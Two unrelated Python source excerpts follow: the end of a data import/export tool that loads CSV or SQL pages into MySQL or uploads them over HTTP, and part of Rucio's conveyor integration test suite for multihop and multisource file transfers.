if row_values[i] == None:
data += self.cfg['importNullValue']
else:
data += '"%s"' % self.filterData(self.cfg['importFilterPattern'], row_values[i], 'import')
if i < c-1:
data += ","
else:
data += '\r\n' if self.isWindows() else '\n'
with open(self.exportPath.format(page=str(page)), "wb") as f:
f.write(data.encode(self.cfg['importCharset'], 'ignore'))
return data
else:
with open(path, "rb") as f:
data = f.read()
#data = '{ "index": {"_id":"0058adeea6c9ff1a9509c14c5d047939"}}\n{ "name":"上海歌绍企业管理中心" }\n{ "index": {"_id":"0058aedb3d9d828c16a9424aaa225036"}}\n{ "company_id": "0058aedb3d9d828c16a9424aaa225036", "company_name":"江西省祥和房地产营销有限公司" }\n'
#data = data.encode('utf-8')
return data
def importData(self, page, extra=None):
if self.taskStatus < 0:
self.log('Thread import-%d has been interrupted' % page)
self.threadLock and self.threadLock.release()
return
#get data
path = self.exportPath.format(page=str(page))
if self.getExportConfig('exportType') == 'excel':
path = path.replace('.csv', '.xlsx')
if not os.path.exists(path):
self.threadLock and self.threadLock.release()
self.log('The page %d exported data does not exist' % page)
return False
data = self.getFileData(path, page)
#empty data
if not data:
with open(self.dataInfoPath.format(page=str(page)), "w", encoding="utf-8") as f:
f.write('{"total":0,"error":0}')
self.taskFinished += 1
self.log('Thread import-%d data is empty' % page)
self.threadLock and self.threadLock.release()
return
if self.taskStatus < 0:
#gc
del data
gc.collect()
self.log('Thread import-%d has been interrupted' % page)
self.threadLock and self.threadLock.release()
return
if self.cfg['driver'] == 'mysql':
self.uploadMysqlData(data, page)
else:
self.uploadHttpData(data, page)
#gc
del data
gc.collect()
self.threadLock and self.threadLock.release()
return
def uploadMysqlData(self, data, page):
self.log('Start importing the page %d...' % page)
if isinstance(data, bytes):
data = data.decode(self.cfg['importCharset'], 'ignore')
lines = data.strip().split('\n')
if len(lines)<=0:
self.log('The page %d has no any lines' % page, ['error', None])
return False
try:
db = pymysql.connect(
host=self.cfg['host'],
port=self.cfg['port'],
user=self.cfg['user'],
password=self.cfg['password'],
database=self.cfg['database'],
charset=self.cfg['charset'],
connect_timeout=self.cfg['connectTimeout']
)
cursor = db.cursor(DictCursor)
affected_rows = 0
for sql in lines:
affected_rows += cursor.execute(sql)
db.commit()
db.close()
self.log('The page %d finished, total %d items, error %d items' % (page, affected_rows, 0))
#save data
try:
with open(self.dataInfoPath.format(page=str(page)), "w", encoding="utf-8") as f:
f.write('{"total":%d,"error":%d}' % (affected_rows, 0))
self.taskFinished += 1
self.log('The page %d info has saved successfully' % page, ['update', self.getProgress('progress'), affected_rows, 0])
except:
self.log('The page %d info saved failure' % page, ['error', None])
#save task
if self.isLoopTask():
if self.saveTaskInfo(page, 0, 0, affected_rows, 0):
self.deleteTaskInfo(page)
#gc
del db
del cursor
gc.collect()
return True
except Exception as e:
self.log('The page %d mysql data can not been imported, Error: %s' % (page, e.__str__()), ['error', None])
return False
def uploadHttpData(self, data, page):
self.log('Start uploading the page %d...' % page)
path = self.exportPath.format(page=str(page))
headers = json.loads(self.cfg['headers']) if self.cfg['headers'] else {}
cookies = json.loads(self.cfg['cookies']) if self.cfg['cookies'] else {}
try:
if self.cfg['method'] == 'post':
response = requests.post(self.cfg['url'], data=data, timeout=self.cfg['connectTimeout'], headers=headers, cookies=cookies, verify=False)
else:
boundary = '----------shiyaxiong1984----------'
multipart_encoder = MultipartEncoder(fields={'file': (os.path.basename(path), data, 'text/plain')}, boundary=boundary)
headers['Content-Type'] = multipart_encoder.content_type
response = requests.post(self.cfg['url'], data=multipart_encoder, timeout=self.cfg['connectTimeout'], headers=headers, cookies=cookies, verify=False)
except Exception as e:
response = None
self.log('The page %d upload failure, HTTP Error: %s' % (page, e.__str__()), ['error', None])
if response == None or response.status_code != 200:
self.log('The page %d upload failure, Error: %s' % (page, 'None' if response == None else response.text), ['error', None])
return False
#print(response.text)
try:
content = json.loads(response.text)
except Exception as e:
self.log('The page %d parse json data failure, Error: %s' % (page, e.__str__()), ['error', None])
return False
errors = 0
if 'items' in content.keys():
if content['errors']:
for (k, v) in enumerate(content['items']):
d = v['index']
if d['status'] not in [200,201]:
errors += 1
self.log('The %d-%d upload failure, _id=%s, Error: %s' % (page, k+1, d['_id'], d['error']['reason'] if not self.isEmpty('error', d) else json.dumps(d)), ['error', None])
#save error
try:
with open(self.errorPath, "a+", encoding="utf-8") as f:
#f.write(d['_id'] + '\n')
f.write(self.getFileContent(path, (k+1) * 2 - 1, 2).strip() + '\n')
except:
self.log('The %d-%d error data saved failure, _id=%s' % (page, k+1, d['_id']), ['error', None])
self.log('The page %d finished, succee %d, error %d' % (page, len(content['items']), errors))
else:
self.log('The page %d finished, total %d items' % (page, len(content['items'])))
#save data
try:
with open(self.dataInfoPath.format(page=str(page)), "w", encoding="utf-8") as f:
f.write('{"total":%d,"error":%d}' % (len(content['items']), errors))
self.taskFinished += 1
self.log('The page %d info has saved successfully' % page, ['update', self.getProgress('progress'), len(content['items']), errors])
except:
self.log('The page %d info saved failure' % page, ['error', None])
#save task
if self.isLoopTask():
if self.saveTaskInfo(page, 0, 0, len(content['items']), errors):
self.deleteTaskInfo(page)
else:
self.log('The page %d finished, total %d items, error %d items' % (page, content['success'], content['error']))
#save data
try:
with open(self.dataInfoPath.format(page=str(page)), "w", encoding="utf-8") as f:
f.write('{"total":%d,"error":%d}' % (content['success'], content['error']))
self.taskFinished += 1
self.log('The page %d info has saved successfully' % page, ['update', self.getProgress('progress'), content['success'], content['error']])
except:
self.log('The page %d info saved failure' % page, ['error', None])
#save task
if self.isLoopTask():
if self.saveTaskInfo(page, 0, 0, content['success'], content['error']):
self.deleteTaskInfo(page)
#gc
del content
del response
return True
|
test_conveyor.py
|
# -*- coding: utf-8 -*-
# Copyright European Organization for Nuclear Research (CERN) since 2012
#
# Licensed under the Apache License, Version 2.0 (the "License");
# you may not use this file except in compliance with the License.
# You may obtain a copy of the License at
#
# http://www.apache.org/licenses/LICENSE-2.0
#
# Unless required by applicable law or agreed to in writing, software
# distributed under the License is distributed on an "AS IS" BASIS,
# WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
# See the License for the specific language governing permissions and
# limitations under the License.
import threading
import time
from datetime import datetime, timedelta
from unittest.mock import patch
from urllib.parse import urlencode, urlparse, parse_qsl, urlunparse
import pytest
import rucio.daemons.reaper.reaper
from rucio.common.types import InternalAccount
from rucio.common.utils import generate_uuid
from rucio.common.exception import ReplicaNotFound, RequestNotFound
from rucio.core import config as core_config
from rucio.core import distance as distance_core
from rucio.core import replica as replica_core
from rucio.core import request as request_core
from rucio.core import rse as rse_core
from rucio.core import rule as rule_core
from rucio.daemons.conveyor.finisher import finisher
from rucio.daemons.conveyor.poller import poller
from rucio.daemons.conveyor.preparer import preparer
from rucio.daemons.conveyor.submitter import submitter
from rucio.daemons.conveyor.stager import stager
from rucio.daemons.conveyor.throttler import throttler
from rucio.daemons.conveyor.receiver import receiver, graceful_stop as receiver_graceful_stop
from rucio.daemons.reaper.reaper import reaper
from rucio.db.sqla import models
from rucio.db.sqla.constants import RequestState, RequestType, ReplicaState, RSEType
from rucio.db.sqla.session import read_session, transactional_session
from rucio.tests.common import skip_rse_tests_with_accounts
from rucio.transfertool.fts3 import FTS3Transfertool
MAX_POLL_WAIT_SECONDS = 60
TEST_FTS_HOST = 'https://fts:8446'
def __wait_for_replica_transfer(dst_rse_id, scope, name, state=ReplicaState.AVAILABLE, max_wait_seconds=MAX_POLL_WAIT_SECONDS):
"""
Wait for the replica to become AVAILABLE on the given RSE as a result of a pending transfer
"""
replica = None
for _ in range(max_wait_seconds):
poller(once=True, older_than=0, partition_wait_time=None)
finisher(once=True, partition_wait_time=None)
replica = replica_core.get_replica(rse_id=dst_rse_id, scope=scope, name=name)
if replica['state'] == state:
break
time.sleep(1)
return replica
def __wait_for_request_state(dst_rse_id, scope, name, state, max_wait_seconds=MAX_POLL_WAIT_SECONDS, run_poller=True):
"""
Wait for the request state to be updated to the given expected state as a result of a pending transfer
"""
request = None
for _ in range(max_wait_seconds):
if run_poller:
poller(once=True, older_than=0, partition_wait_time=None)
request = request_core.get_request_by_did(rse_id=dst_rse_id, scope=scope, name=name)
if request['state'] == state:
break
time.sleep(1)
return request
def __wait_for_fts_state(request, expected_state, max_wait_seconds=MAX_POLL_WAIT_SECONDS):
job_state = ''
for _ in range(max_wait_seconds):
fts_response = FTS3Transfertool(external_host=TEST_FTS_HOST).bulk_query({request['external_id']: {request['id']: request}})
job_state = fts_response[request['external_id']][request['id']].job_response['job_state']
if job_state == expected_state:
break
time.sleep(1)
return job_state
def set_query_parameters(url, params):
"""
Set a query parameter in an url which may, or may not, have other existing query parameters
"""
url_parts = list(urlparse(url))
query = dict(parse_qsl(url_parts[4]))
query.update(params)
url_parts[4] = urlencode(query)
return urlunparse(url_parts)
@read_session
def __get_source(request_id, src_rse_id, scope, name, session=None):
return session.query(models.Source) \
.filter(models.Source.request_id == request_id) \
.filter(models.Source.scope == scope) \
.filter(models.Source.name == name) \
.filter(models.Source.rse_id == src_rse_id) \
.first()
@skip_rse_tests_with_accounts
@pytest.mark.dirty(reason="leaves files in XRD containers")
@pytest.mark.noparallel(reason="uses predefined RSEs; runs submitter, poller and finisher; changes XRD3 usage and limits")
@pytest.mark.parametrize("core_config_mock", [{"table_content": [
('transfers', 'use_multihop', True),
('transfers', 'multihop_tombstone_delay', -1), # Set OBSOLETE tombstone for intermediate replicas
]}], indirect=True)
@pytest.mark.parametrize("caches_mock", [{"caches_to_mock": [
'rucio.core.rse_expression_parser.REGION', # The list of multihop RSEs is retrieved by rse expression
'rucio.core.config.REGION',
'rucio.daemons.reaper.reaper.REGION',
]}], indirect=True)
@pytest.mark.parametrize("file_config_mock", [
# Run test twice: with, and without, temp tables
{
"overrides": [
('core', 'use_temp_tables', 'True'),
]
},
{
"overrides": [
('core', 'use_temp_tables', 'False'),
]
}
], indirect=True)
def test_multihop_intermediate_replica_lifecycle(vo, did_factory, root_account, core_config_mock, caches_mock, metrics_mock, file_config_mock):
"""
Ensure that intermediate replicas created by the submitter are protected from deletion even if their tombstone is
set to epoch.
After successful transfers, intermediate replicas with default (epoch) tombstone must be removed. The others must
be left intact.
"""
src_rse1_name = 'XRD1'
src_rse1_id = rse_core.get_rse_id(rse=src_rse1_name, vo=vo)
src_rse2_name = 'XRD2'
src_rse2_id = rse_core.get_rse_id(rse=src_rse2_name, vo=vo)
jump_rse_name = 'XRD3'
jump_rse_id = rse_core.get_rse_id(rse=jump_rse_name, vo=vo)
dst_rse_name = 'XRD4'
dst_rse_id = rse_core.get_rse_id(rse=dst_rse_name, vo=vo)
all_rses = [src_rse1_id, src_rse2_id, jump_rse_id, dst_rse_id]
did = did_factory.upload_test_file(src_rse1_name)
# Copy replica to a second source. To avoid the special case of having a unique last replica, which could be handled in a special (more careful) way
rule_core.add_rule(dids=[did], account=root_account, copies=1, rse_expression=src_rse2_name, grouping='ALL', weight=None, lifetime=None, locked=False, subscription_id=None)
submitter(once=True, rses=[{'id': rse_id} for rse_id in all_rses], partition_wait_time=None, transfertype='single', filter_transfertool=None)
replica = __wait_for_replica_transfer(dst_rse_id=src_rse2_id, **did)
assert replica['state'] == ReplicaState.AVAILABLE
rse_core.set_rse_limits(rse_id=jump_rse_id, name='MinFreeSpace', value=1)
rse_core.set_rse_usage(rse_id=jump_rse_id, source='storage', used=1, free=0)
try:
rule_core.add_rule(dids=[did], account=root_account, copies=1, rse_expression=dst_rse_name, grouping='ALL', weight=None, lifetime=None, locked=False, subscription_id=None)
# Submit transfers to FTS
# Ensure a replica was created on the intermediary host with epoch tombstone
submitter(once=True, rses=[{'id': rse_id} for rse_id in all_rses], partition_wait_time=None, transfertype='single', filter_transfertool=None)
request = request_core.get_request_by_did(rse_id=jump_rse_id, **did)
assert request['state'] == RequestState.SUBMITTED
replica = replica_core.get_replica(rse_id=jump_rse_id, **did)
assert replica['tombstone'] == datetime(year=1970, month=1, day=1)
assert replica['state'] == ReplicaState.COPYING
request = request_core.get_request_by_did(rse_id=dst_rse_id, **did)
# Fake an existing unused source with raking of 0 for the second source.
# The ranking of this source should remain at 0 till the end.
@transactional_session
def __fake_source_ranking(session=None):
models.Source(request_id=request['id'],
scope=request['scope'],
name=request['name'],
rse_id=src_rse2_id,
dest_rse_id=request['dest_rse_id'],
ranking=0,
bytes=request['bytes'],
url=None,
is_using=False). \
save(session=session, flush=False)
__fake_source_ranking()
# The intermediate replica is protected by its state (Copying)
rucio.daemons.reaper.reaper.REGION.invalidate()
reaper(once=True, rses=[], include_rses=jump_rse_name, exclude_rses=None)
replica = replica_core.get_replica(rse_id=jump_rse_id, **did)
assert replica['state'] == ReplicaState.COPYING
# Wait for the intermediate replica to become ready
replica = __wait_for_replica_transfer(dst_rse_id=jump_rse_id, **did)
assert replica['state'] == ReplicaState.AVAILABLE
# ensure tha the ranking was correct for all sources and intermediate rses
assert __get_source(request_id=request['id'], src_rse_id=src_rse1_id, **did).ranking == 0
assert __get_source(request_id=request['id'], src_rse_id=jump_rse_id, **did).ranking == 0
assert __get_source(request_id=request['id'], src_rse_id=src_rse2_id, **did).ranking == 0
# Only group_bulk=1 part of the path was submitted.
# run submitter again to copy from jump rse to destination rse
submitter(once=True, rses=[{'id': rse_id} for rse_id in all_rses], partition_wait_time=None, transfertype='single', filter_transfertool=None)
# Wait for the destination replica to become ready
replica = __wait_for_replica_transfer(dst_rse_id=dst_rse_id, **did)
assert replica['state'] == ReplicaState.AVAILABLE
rucio.daemons.reaper.reaper.REGION.invalidate()
reaper(once=True, rses=[], include_rses='test_container_xrd=True', exclude_rses=None)
with pytest.raises(ReplicaNotFound):
replica_core.get_replica(rse_id=jump_rse_id, **did)
# 3 request: copy to second source + 2 hops (each separately)
# Use inequalities, because there can be left-overs from other tests
assert metrics_mock.get_sample_value('rucio_daemons_conveyor_poller_update_request_state_total', labels={'updated': 'True'}) >= 3
assert metrics_mock.get_sample_value('rucio_core_request_submit_transfer_total') >= 3
# at least the failed hop
assert metrics_mock.get_sample_value('rucio_daemons_conveyor_finisher_handle_requests_total') > 0
finally:
@transactional_session
def _cleanup_all_usage_and_limits(rse_id, session=None):
session.query(models.RSELimit).filter_by(rse_id=rse_id).delete()
session.query(models.RSEUsage).filter_by(rse_id=rse_id, source='storage').delete()
_cleanup_all_usage_and_limits(rse_id=jump_rse_id)
@skip_rse_tests_with_accounts
@pytest.mark.noparallel(reason="uses predefined RSEs; runs submitter, poller and finisher")
@pytest.mark.parametrize("core_config_mock", [{"table_content": [
('transfers', 'use_multihop', True),
]}], indirect=True)
@pytest.mark.parametrize("caches_mock", [{"caches_to_mock": [
'rucio.core.rse_expression_parser.REGION', # The list of multihop RSEs is retrieved by rse expression
'rucio.core.config.REGION',
]}], indirect=True)
def test_fts_non_recoverable_failures_handled_on_multihop(vo, did_factory, root_account, replica_client, core_config_mock, caches_mock, metrics_mock):
"""
Verify that the poller correctly handles non-recoverable FTS job failures
"""
src_rse = 'XRD1'
src_rse_id = rse_core.get_rse_id(rse=src_rse, vo=vo)
jump_rse = 'XRD3'
jump_rse_id = rse_core.get_rse_id(rse=jump_rse, vo=vo)
dst_rse = 'XRD4'
dst_rse_id = rse_core.get_rse_id(rse=dst_rse, vo=vo)
all_rses = [src_rse_id, jump_rse_id, dst_rse_id]
# Register a did which doesn't exist. It will trigger an non-recoverable error during the FTS transfer.
did = did_factory.random_did()
replica_client.add_replicas(rse=src_rse, files=[{'scope': did['scope'].external, 'name': did['name'], 'bytes': 1, 'adler32': 'aaaaaaaa'}])
rule_core.add_rule(dids=[did], account=root_account, copies=1, rse_expression=dst_rse, grouping='ALL', weight=None, lifetime=None, locked=False, subscription_id=None)
submitter(once=True, rses=[{'id': rse_id} for rse_id in all_rses], group_bulk=2, partition_wait_time=None, transfertype='single', filter_transfertool=None)
request = __wait_for_request_state(dst_rse_id=dst_rse_id, state=RequestState.FAILED, **did)
assert 'Unused hop in multi-hop' in request['err_msg']
assert request['state'] == RequestState.FAILED
request = request_core.get_request_by_did(rse_id=jump_rse_id, **did)
assert request['state'] == RequestState.FAILED
assert request['attributes']['source_replica_expression'] == src_rse
# Each hop is a separate transfer, which will be handled by the poller and marked as failed
assert metrics_mock.get_sample_value('rucio_daemons_conveyor_poller_update_request_state_total', labels={'updated': 'True'}) >= 2
# Finisher will handle transfers of the same multihop one hop at a time
finisher(once=True, partition_wait_time=None)
finisher(once=True, partition_wait_time=None)
# The intermediate request must not be re-scheduled by finisher
with pytest.raises(RequestNotFound):
request_core.get_request_by_did(rse_id=jump_rse_id, **did)
request = request_core.get_request_by_did(rse_id=dst_rse_id, **did)
# ensure tha the ranking was correctly decreased for the whole path
assert __get_source(request_id=request['id'], src_rse_id=jump_rse_id, **did).ranking == -1
assert __get_source(request_id=request['id'], src_rse_id=src_rse_id, **did).ranking == -1
assert request['state'] == RequestState.QUEUED
@skip_rse_tests_with_accounts
@pytest.mark.dirty(reason="leaves files in XRD containers")
@pytest.mark.noparallel(reason="uses predefined RSEs; runs submitter, poller and finisher")
@pytest.mark.parametrize("core_config_mock", [{"table_content": [
('transfers', 'use_multihop', True),
]}], indirect=True)
@pytest.mark.parametrize("caches_mock", [{"caches_to_mock": [
'rucio.core.rse_expression_parser.REGION', # The list of multihop RSEs is retrieved by rse expression
'rucio.core.config.REGION',
]}], indirect=True)
def test_fts_recoverable_failures_handled_on_multihop(vo, did_factory, root_account, replica_client, file_factory, core_config_mock, caches_mock, metrics_mock):
"""
Verify that the poller correctly handles recoverable FTS job failures
"""
src_rse = 'XRD1'
src_rse_id = rse_core.get_rse_id(rse=src_rse, vo=vo)
jump_rse = 'XRD3'
jump_rse_id = rse_core.get_rse_id(rse=jump_rse, vo=vo)
dst_rse = 'XRD4'
dst_rse_id = rse_core.get_rse_id(rse=dst_rse, vo=vo)
all_rses = [src_rse_id, jump_rse_id, dst_rse_id]
# Create and upload a real file, but register it with wrong checksum. This will trigger
# a FTS "Recoverable" failure on checksum validation
local_file = file_factory.file_generator()
did = did_factory.random_did()
did_factory.upload_client.upload(
[
{
'path': local_file,
'rse': src_rse,
'did_scope': did['scope'].external,
'did_name': did['name'],
'no_register': True,
}
]
)
replica_client.add_replicas(rse=src_rse, files=[{'scope': did['scope'].external, 'name': did['name'], 'bytes': 1, 'adler32': 'aaaaaaaa'}])
rule_core.add_rule(dids=[did], account=root_account, copies=1, rse_expression=dst_rse, grouping='ALL', weight=None, lifetime=None, locked=False, subscription_id=None)
submitter(once=True, rses=[{'id': rse_id} for rse_id in all_rses], group_bulk=2, partition_wait_time=None, transfertype='single', filter_transfertool=None)
request = __wait_for_request_state(dst_rse_id=dst_rse_id, state=RequestState.FAILED, **did)
assert request['state'] == RequestState.FAILED
request = request_core.get_request_by_did(rse_id=jump_rse_id, **did)
assert request['state'] == RequestState.FAILED
# Each hop is a separate transfer, which will be handled by the poller and marked as failed
assert metrics_mock.get_sample_value('rucio_daemons_conveyor_poller_update_request_state_total', labels={'updated': 'True'}) >= 2
@skip_rse_tests_with_accounts
@pytest.mark.dirty(reason="leaves files in XRD containers")
@pytest.mark.noparallel(reason="uses predefined RSEs; runs submitter, poller and finisher")
@pytest.mark.parametrize("core_config_mock", [{"table_content": [
('transfers', 'use_multihop', True),
]}], indirect=True)
@pytest.mark.parametrize("caches_mock", [{"caches_to_mock": [
'rucio.core.rse_expression_parser.REGION', # The list of multihop RSEs is retrieved by rse expression
'rucio.core.config.REGION',
]}], indirect=True)
def test_multisource(vo, did_factory, root_account, replica_client, core_config_mock, caches_mock, metrics_mock):
src_rse1 = 'XRD4'
src_rse1_id = rse_core.get_rse_id(rse=src_rse1, vo=vo)
src_rse2 = 'XRD1'
src_rse2_id = rse_core.get_rse_id(rse=src_rse2, vo=vo)
dst_rse = 'XRD3'
dst_rse_id = rse_core.get_rse_id(rse=dst_rse, vo=vo)
all_rses = [src_rse1_id, src_rse2_id, dst_rse_id]
# Add a good replica on the RSE which has a higher distance ranking
did = did_factory.upload_test_file(src_rse1)
# Add non-existing replica which will fail during multisource transfers on the RSE with lower cost (will be the preferred source)
replica_client.add_replicas(rse=src_rse2, files=[{'scope': did['scope'].external, 'name': did['name'], 'bytes': 1, 'adler32': 'aaaaaaaa'}])
rule_core.add_rule(dids=[did], account=root_account, copies=1, rse_expression=dst_rse, grouping='ALL', weight=None, lifetime=None, locked=False, subscription_id=None)
submitter(once=True, rses=[{'id': rse_id} for rse_id in all_rses], group_bulk=2, partition_wait_time=None, transfertype='single', filter_transfertool=None)
@read_session
def __source_exists(src_rse_id, scope, name, session=None):
return session.query(models.Source) \
.filter(models.Source.rse_id == src_rse_id) \
.filter(models.Source.scope == scope) \
.filter(models.Source.name == name) \
.count() != 0
# Entries in the source table must be created for both sources of the multi-source transfer
assert __source_exists(src_rse_id=src_rse1_id, **did)
assert __source_exists(src_rse_id=src_rse2_id, **did)
# After submission, the source rse is the one which will fail
request = request_core.get_request_by_did(rse_id=dst_rse_id, **did)
assert request['source_rse'] == src_rse2
assert request['source_rse_id'] == src_rse2_id
# The source_rse must be updated to the correct one
request = __wait_for_request_state(dst_rse_id=dst_rse_id, state=RequestState.DONE, **did)
assert request['source_rse'] == src_rse1
assert request['source_rse_id'] == src_rse1_id
replica = __wait_for_replica_transfer(dst_rse_id=dst_rse_id, **did)
assert replica['state'] == ReplicaState.AVAILABLE
# Both entries in source table must be removed after completion
assert not __source_exists(src_rse_id=src_rse1_id, **did)
assert not __source_exists(src_rse_id=src_rse2_id, **did)
# Only one request was handled; doesn't matter that it's multisource
assert metrics_mock.get_sample_value('rucio_daemons_conveyor_finisher_handle_requests_total') >= 1
assert metrics_mock.get_sample_value('rucio_daemons_conveyor_poller_update_request_state_total', labels={'updated': 'True'}) >= 1
assert metrics_mock.get_sample_value(
'rucio_core_request_get_next_total',
labels={
'request_type': 'TRANSFER.STAGEIN.STAGEOUT',
'state': 'DONE.FAILED.LOST.SUBMITTING.SUBMISSION_FAILED.NO_SOURCES.ONLY_TAPE_SOURCES.MISMATCH_SCHEME'}
)
@skip_rse_tests_with_accounts
@pytest.mark.dirty(reason="leaves files in XRD containers")
@pytest.mark.noparallel(reason="uses predefined RSEs; runs submitter and receiver")
def test_multisource_receiver(vo, did_factory, replica_client, root_account, metrics_mock):
"""
Run receiver as a background thread to automatically handle fts notifications.
Ensure that a multi-source job in which the first source fails is correctly handled by receiver.
"""
receiver_thread = threading.Thread(target=receiver, kwargs={'id_': 0, 'full_mode': True, 'all_vos': True, 'total_threads': 1})
receiver_thread.start()
try:
src_rse1 = 'XRD4'
src_rse1_id = rse_core.get_rse_id(rse=src_rse1, vo=vo)
src_rse2 = 'XRD1'
src_rse2_id = rse_core.get_rse_id(rse=src_rse2, vo=vo)
dst_rse = 'XRD3'
dst_rse_id = rse_core.get_rse_id(rse=dst_rse, vo=vo)
all_rses = [src_rse1_id, src_rse2_id, dst_rse_id]
# Add a good replica on the RSE which has a higher distance ranking
did = did_factory.upload_test_file(src_rse1)
# Add non-existing replica which will fail during multisource transfers on the RSE with lower cost (will be the preferred source)
replica_client.add_replicas(rse=src_rse2, files=[{'scope': did['scope'].external, 'name': did['name'], 'bytes': 1, 'adler32': 'aaaaaaaa'}])
rule_core.add_rule(dids=[did], account=root_account, copies=1, rse_expression=dst_rse, grouping='ALL', weight=None, lifetime=None, locked=False, subscription_id=None)
submitter(once=True, rses=[{'id': rse_id} for rse_id in all_rses], group_bulk=2, partition_wait_time=None, transfertype='single', filter_transfertool=None)
# After submission, the source rse is the one which will fail
request = request_core.get_request_by_did(rse_id=dst_rse_id, **did)
assert request['source_rse'] == src_rse2
assert request['source_rse_id'] == src_rse2_id
request = None
for _ in range(MAX_POLL_WAIT_SECONDS):
request = request_core.get_request_by_did(rse_id=dst_rse_id, **did)
# The request must not be marked as failed. Not even temporarily. It is a multi-source transfer and the
# the first, failed, source must not change the replica state. We must wait for all sources to be tried.
assert request['state'] != RequestState.FAILED
if request['state'] == RequestState.DONE:
break
time.sleep(1)
assert request['state'] == RequestState.DONE
assert metrics_mock.get_sample_value('rucio_daemons_conveyor_receiver_update_request_state_total', labels={'updated': 'True'}) >= 1
# The source was updated to the good one
assert request['source_rse'] == src_rse1
assert request['source_rse_id'] == src_rse1_id
finally:
receiver_graceful_stop.set()
receiver_thread.join(timeout=5)
receiver_graceful_stop.clear()
@skip_rse_tests_with_accounts
@pytest.mark.noparallel(reason="uses predefined RSEs; runs submitter and receiver")
@pytest.mark.parametrize("core_config_mock", [{"table_content": [
('transfers', 'use_multihop', True),
]}], indirect=True)
@pytest.mark.parametrize("caches_mock", [{"caches_to_mock": [
'rucio.core.rse_expression_parser.REGION', # The list of multihop RSEs is retrieved by rse expression
'rucio.core.config.REGION',
]}], indirect=True)
def test_multihop_receiver_on_failure(vo, did_factory, replica_client, root_account, core_config_mock, caches_mock, metrics_mock):
"""
Verify that the receiver correctly handles multihop jobs which fail
"""
receiver_thread = threading.Thread(target=receiver, kwargs={'id_': 0, 'full_mode': True, 'all_vos': True, 'total_threads': 1})
receiver_thread.start()
try:
src_rse = 'XRD1'
src_rse_id = rse_core.get_rse_id(rse=src_rse, vo=vo)
jump_rse = 'XRD3'
jump_rse_id = rse_core.get_rse_id(rse=jump_rse, vo=vo)
dst_rse = 'XRD4'
dst_rse_id = rse_core.get_rse_id(rse=dst_rse, vo=vo)
all_rses = [src_rse_id, jump_rse_id, dst_rse_id]
# Register a did which doesn't exist. It will trigger a failure error during the FTS transfer.
did = did_factory.random_did()
replica_client.add_replicas(rse=src_rse, files=[{'scope': did['scope'].external, 'name': did['name'], 'bytes': 1, 'adler32': 'aaaaaaaa'}])
rule_core.add_rule(dids=[did], account=root_account, copies=1, rse_expression=dst_rse, grouping='ALL', weight=None, lifetime=None, locked=False, subscription_id=None)
submitter(once=True, rses=[{'id': rse_id} for rse_id in all_rses], group_bulk=2, partition_wait_time=None, transfertype='single', filter_transfertool=None)
request = __wait_for_request_state(dst_rse_id=jump_rse_id, state=RequestState.FAILED, run_poller=False, **did)
assert request['state'] == RequestState.FAILED
request = __wait_for_request_state(dst_rse_id=dst_rse_id, state=RequestState.FAILED, run_poller=False, **did)
assert request['state'] == RequestState.FAILED
assert 'Unused hop in multi-hop' in request['err_msg']
assert metrics_mock.get_sample_value('rucio_daemons_conveyor_receiver_update_request_state_total', labels={'updated': 'True'}) >= 1
# Finisher will handle transfers of the same multihop one hop at a time
finisher(once=True, partition_wait_time=None)
finisher(once=True, partition_wait_time=None)
# The intermediate request must not be re-scheduled by finisher
with pytest.raises(RequestNotFound):
request_core.get_request_by_did(rse_id=jump_rse_id, **did)
request = request_core.get_request_by_did(rse_id=dst_rse_id, **did)
# ensure tha the ranking was correctly decreased for the whole path
assert __get_source(request_id=request['id'], src_rse_id=jump_rse_id, **did).ranking == -1
assert __get_source(request_id=request['id'], src_rse_id=src_rse_id, **did).ranking == -1
assert request['state'] == RequestState.QUEUED
finally:
receiver_graceful_stop.set()
receiver_thread.join(timeout=5)
receiver_graceful_stop.clear()
@skip_rse_tests_with_accounts
@pytest.mark.noparallel(reason="uses predefined RSEs; runs submitter and receiver")
@pytest.mark.parametrize("core_config_mock", [{"table_content": [
('transfers', 'use_multihop', True),
]}], indirect=True)
@pytest.mark.parametrize("caches_mock", [{"caches_to_mock": [
'rucio.core.rse_expression_parser.REGION', # The list of multihop RSEs is retrieved by rse expression
'rucio.core.config.REGION',
]}], indirect=True)
def test_multihop_receiver_on_success(vo, did_factory, root_account, core_config_mock, caches_mock, metrics_mock):
"""
Verify that the receiver correctly handles successful multihop jobs
"""
receiver_thread = threading.Thread(target=receiver, kwargs={'id_': 0, 'full_mode': True, 'all_vos': True, 'total_threads': 1})
receiver_thread.start()
try:
src_rse = 'XRD1'
src_rse_id = rse_core.get_rse_id(rse=src_rse, vo=vo)
jump_rse = 'XRD3'
jump_rse_id = rse_core.get_rse_id(rse=jump_rse, vo=vo)
dst_rse = 'XRD4'
dst_rse_id = rse_core.get_rse_id(rse=dst_rse, vo=vo)
all_rses = [src_rse_id, jump_rse_id, dst_rse_id]
did = did_factory.upload_test_file(src_rse)
rule_priority = 5
rule_core.add_rule(dids=[did], account=root_account, copies=1, rse_expression=dst_rse, grouping='ALL', weight=None, lifetime=None, locked=False, subscription_id=None, priority=rule_priority)
submitter(once=True, rses=[{'id': rse_id} for rse_id in all_rses], group_bulk=2, partition_wait_time=None, transfertype='single', filter_transfertool=None)
request = __wait_for_request_state(dst_rse_id=jump_rse_id, state=RequestState.DONE, run_poller=False, **did)
assert request['state'] == RequestState.DONE
request = __wait_for_request_state(dst_rse_id=dst_rse_id, state=RequestState.DONE, run_poller=False, **did)
assert request['state'] == RequestState.DONE
fts_response = FTS3Transfertool(external_host=TEST_FTS_HOST).bulk_query({request['external_id']: {request['id']: request}})
assert fts_response[request['external_id']][request['id']].job_response['priority'] == rule_priority
# Two hops; both handled by receiver
assert metrics_mock.get_sample_value('rucio_daemons_conveyor_receiver_update_request_state_total', labels={'updated': 'True'}) >= 2
finally:
receiver_graceful_stop.set()
receiver_thread.join(timeout=5)
receiver_graceful_stop.clear()
@skip_rse_tests_with_accounts
@pytest.mark.noparallel(reason="runs multiple conveyor daemons")
@pytest.mark.parametrize("file_config_mock", [{
"overrides": [('conveyor', 'use_preparer', 'true')]
}], indirect=True)
@pytest.mark.parametrize("core_config_mock", [{
"table_content": [('throttler', 'mode', 'DEST_PER_ALL_ACT')]
}], indirect=True)
def test_preparer_throttler_submitter(rse_factory, did_factory, root_account, file_config_mock, core_config_mock, metrics_mock):
"""
Integration test of the preparer/throttler workflow.
"""
src_rse, src_rse_id = rse_factory.make_rse(scheme='mock', protocol_impl='rucio.rse.protocols.posix.Default')
